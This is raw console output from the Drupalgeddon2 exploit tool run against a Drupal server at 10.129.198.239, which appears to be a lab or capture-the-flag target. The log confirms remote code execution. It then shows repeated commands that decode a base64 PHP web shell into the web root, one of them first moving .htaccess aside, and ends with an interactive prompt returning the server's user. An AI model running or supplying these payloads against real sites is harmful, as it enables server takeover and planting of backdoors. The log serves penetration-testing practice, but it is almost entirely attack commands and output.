 [*] Testing: Code Execution   (Method: name)
[i] Payload: echo HOEWLPAN
[+] Result : HOEWLPAN
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.129.198.239/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFs
p
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.198.239/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFs
fault/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.198.239/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9w
ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>